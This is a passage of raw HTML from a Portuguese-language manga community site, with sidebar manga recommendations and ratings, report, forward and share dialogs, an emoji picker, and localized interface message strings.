                                <img src="https://fimg.yx247.com/topic/202205/f4a97c11abcb04082557214a4384c051.png" alt="say I love you" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/club/detail/id-1006265.html" title="say I love you">
                                <div class="side-club-name hover-underline">say I love you</div>
                            </a>
                            <div class="side-club-follow">Seguidores 1</div>
                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--原创推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Mangá original</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/original/10068925.html" title="Lying Puppies Get Eaten (pt-br)">
                                <img src="https://img.niadd.com/logo/61/Lying_Puppies_Get_Eaten_pt_br_.png" alt="Lying Puppies Get Eaten (pt-br)" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://br.niadd.com/original/10068925.html" title="Lying Puppies Get Eaten (pt-br)">Lying Puppies Get Eaten (pt-br)</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Josei.html" title="Josei">Josei</a>
                                                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">,Romance</a>
                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">5.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/original/10087679.html" title="Afterlife">
                                <img src="https://img.niadd.com/logo/24/Afterlife.jpg" alt="Afterlife" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://br.niadd.com/original/10087679.html" title="Afterlife">Afterlife</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Slice of life.html" title="Slice Of Life">Slice Of Life</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.5</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 50%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/original/10045714.html" title="Elena Evoy Observation Diary">
                                <img src="https://img.niadd.com/logo/38/Elena_Evoy_Observation_Diary5666.jpg" alt="Elena Evoy Observation Diary" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://br.niadd.com/original/10045714.html" title="Elena Evoy Observation Diary">Elena Evoy Observation Diary</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">Romance</a>
                                                                                                                                <a class="hover-underline" href="/category/Shoujo.html" title="Shoujo">,Shoujo</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.9</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 90%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/original/10087274.html" title="Yumme Nikki">
                                <img src="https://img.niadd.com/logo/30/Yumme_Nikki.jpg" alt="Yumme Nikki" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://br.niadd.com/original/10087274.html" title="Yumme Nikki">Yumme Nikki</a></div>
                            <div class="side-manga-cate">
                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">0.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://br.niadd.com/original/10079143.html" title="Rosas Sangrentas [Novel]">
                                <img src="https://img.niadd.com/logo/19/Rosas_Sangrentas_Novel_8300.png" alt="Rosas Sangrentas [Novel]" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://br.niadd.com/original/10079143.html" title="Rosas Sangrentas [Novel]">Rosas Sangrentas [Novel]</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Aventura.html" title="Aventura">Aventura</a>
                                                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">,Romance</a>
                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">3.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--最热推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Quente </div>
        <ul class="posts-side-list">
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Tales_of_Demons_and_Gods_Manhua.html" title="Tales Of Demons And Gods (Manhua)">
                    <img src="https://img11.niadd.com/br_manga/logo/20160822/201608221053003218.jpg" title="Tales Of Demons And Gods (Manhua)" alt="Tales Of Demons And Gods (Manhua)" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Tales Of Demons And Gods (Manhua)</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/The_Legendary_Moonlight_Sculptor.html" title="The Legendary Moonlight Sculptor">
                    <img src="https://img11.niadd.com/br_manga/logo/20161214/201612142353449019.jpg" title="The Legendary Moonlight Sculptor" alt="The Legendary Moonlight Sculptor" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">The Legendary Moonlight Sculptor</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Tamen_no_Gushi.html" title="Tamen No Gushi">
                    <img src="https://img11.niadd.com/br_manga/logo/20160303/201603031118391462.jpg" title="Tamen No Gushi" alt="Tamen No Gushi" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Tamen No Gushi</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Girls_of_The_Wilds.html" title="Girls Of The Wilds">
                    <img src="https://img11.niadd.com/br_manga/logo/20150323/201503232339315567.jpg" title="Girls Of The Wilds" alt="Girls Of The Wilds" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Girls Of The Wilds</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Kaichou_sama_ga_Fianc_de.html" title="Kaichou-sama Ga Fiancé De♡">
                    <img src="https://img11.niadd.com/br_manga/logo/20171219/201712191305055015.jpg" title="Kaichou-sama Ga Fiancé De♡" alt="Kaichou-sama Ga Fiancé De♡" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Kaichou-sama Ga Fiancé De♡</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Chaotic_Sword_God.html" title="Chaotic Sword God">
                    <img src="https://img11.niadd.com/br_manga/logo/20170504/201705041651232076.jpg" title="Chaotic Sword God" alt="Chaotic Sword God" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Chaotic Sword God</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Dolly_Kill_Kill.html" title="Dolly ❤ Kill Kill">
                    <img src="https://img11.niadd.com/br_manga/logo/20170416/201704160411387831.jpg" title="Dolly ❤ Kill Kill" alt="Dolly ❤ Kill Kill" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Dolly ❤ Kill Kill</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Genjitsushugisha_no_Oukokukaizouki.html" title="Genjitsushugisha No Oukokukaizouki">
                    <img src="https://img11.niadd.com/br_manga/logo/20170819/201708191551116583.jpg" title="Genjitsushugisha No Oukokukaizouki" alt="Genjitsushugisha No Oukokukaizouki" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Genjitsushugisha No Oukokukaizouki</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://br.niadd.com/manga/Child_of_Light.html" title="Child Of Light">
                    <img src="https://img11.niadd.com/br_manga/logo/20171219/201712191135112651.jpg" title="Child Of Light" alt="Child Of Light" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Child Of Light</div>
                </a>
            </div>
                    </ul>
    </div>
    </div>    </div>
</div>
<!--举报动态-->
<div class="model-module report-post" model_name="report_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Relatório</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto" ok_callback="report_post" reset_form_name="report_post"></div>
                    </div>
                    <div class="model-content-subtitle">Você tem algum problema ou sugestão, não hesite em nos contatar.</div>

                    <div class="model-content">
                        <form reset_form="report_post">
                            <textarea class="report-textarea" name="content" placeholder="Eu sugiro ..."></textarea>
                            <div class="report-ratio-title">Tipo de relatório</div>
                            <!--动态-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-on" radio_name_face="style" radio_face="11"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="11" checked="checked" target_name="11"/>
                                </div>
                                <div class="radio-label checked" radio_name_label="style" radio_label="11">Postar</div>
                            </div>

                            <!--动态图片-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="13"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="13"  target_name="13"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="13">Fotos de post</div>
                            </div>

                            <!--用户-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="14"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="14" target_name="14"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="14">Usuário da postagem</div>
                            </div>

                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="11"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="13" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="14" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_post" reset_form_name="report_post" book_id="">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="report_post" reset_form_name="report_post">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--转发动态-->
<div class="model-module transmit-post theme-mobile" model_name="transmit_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title">Transmite</div>
                        <div class="model-header-btn model-submit feed_trans_submit pointer-cursor" reset_form_name="transmit_post" ok_callback="transmit_post" book_id="" topic_id="topic_id001" title="Enviar">Enviar</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto" ok_callback="transmit_post" reset_form_name="transmit_post"></div>
                    </div>

                    <div class="model-content">
                        <!--被转发内容-->
                        <div class="model-transmit-origin">
                            <div class="model-transmit-user">@<span class="model-transmit-username" id="model_trans_username"></span></div>
                            <div class="model-transmit-content single-line-ellipsis" id="model_transmit_content"></div>
                        </div>

                        <!--转发感想-->
                        <form reset_form="transmit_post">
                            <textarea class="model-transmit-textarea" id="model_transmit_text" name="content" placeholder="Eu sugiro ..." editor_name="trans_textarea" emoji_target_name="trans_textarea"></textarea>
                            <input type="hidden" name="id" value="" id="model_transmit_id"/>
                        </form>
                    </div>

                    <!--脚-->
                    <div class="model-footer font-zero">
                        <!--操作项-->
                        <div class="doing-bar">
                            <div class="doing-icon ifont-emotion toggle-trigger for-mobile-none" toggle_target_name="club_emoji4"></div>
                            <div class="doing-icon ifont-topic toggle-trigger load-topic-trigger" trans load_once toggle_target_name="club_topic4"></div>
                            <div class="doing-icon ifont-at toggle-trigger load-friend-trigger" trans load_once toggle_target_name="club_at4"></div>
                        </div>

                        <!--按钮-->
                        <div class="model-btn model-submit feed_trans_submit" ok_callback="transmit_post" reset_form_name="transmit_post">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="transmit_post" reset_form_name="transmit_post">Cancelar</div>
                    </div>

                    <!--展开项-->
                    <!--emoji-->
                    <div class="club-post-emoji dbclick-no-select font-zero" toggle_name="club_emoji4" >
                        <div class="club-post-title">Emoji</div>
                        <div class="club-close ifont-cross pointer-cursor toggle-close-trigger" toggle_target_name="club_emoji4" title="Perto"></div>
                        <div class="club-emoji-box" emoji_target="trans_textarea"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                    </div>

                    <!--话题列表-->
                    <div class="club-post-topics dbclick-no-select font-zero" toggle_name="club_topic4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">Clubes</div>
                        <div class="load-topic-btn load-topic-trigger" trans load_prev>Carregar página anterior</div>
                        <div class="club-topic-box at-topic-list-container at-topic-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求话题列表-->
                        </div>
                        <div class="load-topic-btn load-topic-trigger" trans load_next>Carregar próxima página</div>
                    </div>

                    <!--好友列表-->
                    <div class="club-post-friends dbclick-no-select font-zero" toggle_name="club_at4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">Amigos</div>
                        <div class="load-friend-btn load-friend-trigger" trans load_prev>Carregar página anterior</div>
                        <div class="club-friend-box at-friend-list-container at-friend-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求好友列表-->
                        </div>
                        <div class="load-friend-btn load-friend-trigger" trans load_next>Carregar próxima página</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="3add_share">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Compartilhar</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto"></div>
                    </div>

                    <div class="model-content">
                        <div style="text-align: center">
                            <span class='st_facebook_vcount' displayText='Facebook'></span>
                            <span class='st_twitter_vcount' displayText='Tweet'></span>
                            <span class='st_googleplus_vcount' displayText='Google +'></span>
                            <span class='st_reddit_vcount' displayText='Reddit'></span>
                            <span class='st_sharethis_vcount' displayText='Share'></span>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Obrigado por sua doação</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuário não ajustou um botão da doação.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nós enviamos uma nova senha para seu e-mail registrado com sucesso! Verifique seu e-mail, ou envie novamente após 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamanho máximo da foto">Tamanho máximo da foto</span>
    <span msg_lang="Success" value="Sucesso">Sucesso</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Opa! Algo errado ~">Opa! Algo errado ~</span>
    <span msg_lang="transmit_suc" value="Transmitir com sucesso">Transmitir com sucesso</span>
    <span msg_lang="report" value="relatório">relatório</span>
    <span msg_lang="Transmit" value="Transmite">Transmite</span>
    <span msg_lang="show_more" value="Mostre mais">Mostre mais</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Socorro">Socorro</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="Tens a certeza que para apagar?">Tens a certeza que para apagar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Relatório">Relatório</span>
    <span msg_lang="no_more_comments" value="Sem mais comentários">Sem mais comentários</span>
    <span msg_lang="Leave_reply" value="Deixar resposta">Deixar resposta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ adicionar foto">+ adicionar foto</span>
    <span msg_lang="img_type_support" value="Apenas .JPG .JPEG .PNG .GIF">Apenas .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagem maior que 300 * 300px">Imagem maior que 300 * 300px</span>
    <span msg_lang="delete_success" value="Exclua com sucesso!">Exclua com sucesso!</span>
    <span msg_lang="remove_suc" value="Remova com sucesso!">Remova com sucesso!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Link de cópia">Link de cópia</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="Não mais ...">Não mais ...</span>
    <span msg_lang="Rate_not_right" value="Taxa não está certa">Taxa não está certa</span>
    <span msg_lang="Size_not_right" value="O tamanho não está certo">O tamanho não está certo</span>
    <span msg_lang="Banner_size_not_right" value="Faça o upload de uma imagem de banner de 1000 * 600px">Faça o upload de uma imagem de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nós enviamos uma nova senha para seu e-mail registrado com sucesso! Verifique seu e-mail, ou envie novamente após 60 segundos!">Nós enviamos uma nova senha para seu e-mail registrado com sucesso! Verifique seu e-mail, ou envie novamente após 60 segundos!</span>
    <span msg_lang="like" value="Gostar"></span>
    <span msg_lang="liked" value="Gostei"></span>
    <span msg_lang="delete" value="Excluir"></span>
    <span msg_lang="thump_up" value="Thump up"></span>
    <span msg_lang="reply" value="Resposta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Perto"></span>
    <span msg_lang="comment" value="Comente"></span>
    <span msg_lang="say_something" value="Diga algo..."></span>
    <span msg_lang="uploaded_filed" value="Arquivado para fazer o upload"></span>
    <span msg_lang="click_reupload" value="Clique para carregar novamente"></span>
    <span msg_lang="url_format_unvalid" value="O formato da url não é válido, verifique e tente novamente por favor"></span>
    <span msg_lang="must_youtube" value="O URL deve ser assim: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Segue"></span>
    <span msg_lang="Unfollow" value="Segue"></span>
    <span msg_lang="following" value="Segue"></span>
    <span msg_lang="follow_him_her" value="Siga ele (ela)"></span>
    <span msg_lang="cancel_follow" value="Segue"></span>
    <span msg_lang="delete_sure" value="Tens a certeza que para apagar?">Tens a certeza que para apagar?</span>
    <span msg_lang="Content_cant_empty" value="O conteúdo não pode estar vazio">O conteúdo não pode estar vazio</span>
    <span msg_lang="title_cant_empty" value="O título não pode estar vazio">O título não pode estar vazio</span>
    <span msg_lang="Are_you_sure_delete" value="Tens a certeza que para apagar?">Tens a certeza que para apagar?</span>
    <span msg_lang="sure_to_cancel_publish" value="Tem certeza de cancelar a publicação?">Tem certeza de cancelar a publicação?</span>
    <span msg_lang="cancel_publish" value="O mangá ganhou \ não mostrar a alguém depois de cancelar a publicação.Tens a certeza que cancelar a publicação?">O mangá ganhou \ não mostrar a alguém depois de cancelar a publicação.Tens a certeza que cancelar a publicação?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Nome do mangá FOI que existiam.">* Nome do mangá FOI que existiam.</span>
    <span msg_lang="delete_suc" value="Exclua com sucesso!">Exclua com sucesso!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Pelo menos uma foto">Pelo menos uma foto</span>
    <span msg_lang="no_clubs" value="Você não seguiu nenhum clube">Você não seguiu nenhum clube</span>
    <span msg_lang="follow_club" value="Siga o clube">Siga o clube</span>
    <span msg_lang="name_cant_empty" value="* manga Nome não Pode ESTAR vazio.">* manga Nome não Pode ESTAR vazio.</span>
    <span msg_lang="name_has_exist" value="* Nome do mangá FOI que existiam.">* Nome do mangá FOI que existiam.</span>
    <span msg_lang="manga_cover_required" value="Capa de mangá é necessária">Capa de mangá é necessária</span>
    <span msg_lang="something_wrong" value="Algo errado">Algo errado</span>
    <span msg_lang="modify_suc" value="Modifique com sucesso">Modifique com sucesso</span>
    <span msg_lang="old_pwd_wrong" value="A senha antiga está errada">A senha antiga está errada</span>
    <span msg_lang="profile_wrong" value="O tamanho ou o tipo de perfil não está correto">O tamanho ou o tipo de perfil não está correto</span>
    <span msg_lang="site_url" value="https://br.niadd.com">https://br.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="Remover">Remover</span>
    <span msg_lang="no_blacksheet" value="A lista negra está vazia">A lista negra está vazia</span>
    <span msg_lang="like_my_comment_dot" value="como meu comentário:">como meu comentário:</span>
    <span msg_lang="post" value="Postar">Postar</span>
    <span msg_lang="no_follower" value="Você ainda não seguiu ninguém">Você ainda não seguiu ninguém</span>
    <span msg_lang="no_following" value="Você ainda não tem seguidor">Você ainda não tem seguidor</span>
    <span msg_lang="you_no_message" value="Você não tem nenhuma mensagem.">Você não tem nenhuma mensagem.</span>
    <span msg_lang="scroll_more" value="Rolar mais">Rolar mais</span>
